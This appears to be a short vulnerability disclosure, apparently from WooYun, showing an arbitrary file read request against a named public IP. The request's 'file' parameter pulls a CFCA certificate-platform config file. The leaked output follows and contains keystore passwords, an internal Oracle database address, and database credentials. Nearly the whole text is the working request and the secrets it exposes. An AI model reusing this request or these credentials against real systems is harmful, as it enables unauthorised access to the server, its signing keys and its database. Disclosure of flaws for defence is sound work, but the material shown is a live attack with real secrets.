 https://210.74.41.142/java/config.jsp?sort=1&file=%2Fopt%2Fapps%2Fcfca%2FCSServer%2Fconfig%2Fsys.ini
# CertSelfPlanform 配置文件
# 版本:1.0
# 作者:CFCA
#预植接口配置
#签名证书
qzProcessor.jksPath=./config/ra.jks
#签名密钥库密码
#qzProcessor.jksPwd=Abcd1234
qzProcessor.jksPwd=11111111
#通信密钥库
qzProcessor.sslJksPath=./config/ra.jks
#通信密钥库密码
#qzProcessor.sslJksPwd=Abcd1234
qzProcessor.sslJksPwd=11111111
#webservice服务路径
#qzProcessor.wsUrl=https://localhost:8443/yuzhiWeb/services/CSProcessor?WSDL
qzProcessor.wsUrl=https://210.74.41.165:443/yuzhiWeb/services/CSProcessor?WSDL
#分配的机构号
qzProcessor.orgCode=678
#webservice服务超时时间，单位:秒
qzProcessor.timeOut=60
#数据库配置
db.driverClassName=oracle.jdbc.driver.OracleDriver
db.url=jdbc:oracle:thin:@10.7.7.6:1521:orcl
db.username=certbankeys
db.password=123456
db.maxActive=10
db.maxIdle=10
db.maxWait=12000
db.defaultAutoCommit=true
db.removeAbandoned=true
db.removeAbandonedTimeout=2
db.initialSize=10
db.minIdle=10
db.testWhileIdle=true
db.timeBetweenEvictionRunsMillis=180000
db.numTestsPerEvictionRun=20
db.testOnReturn=false
db.testOnBorrow=false
db.validationQuery=select 1 from dual
db.minEvictableIdleTimeMillis=180000
www.wooyun.org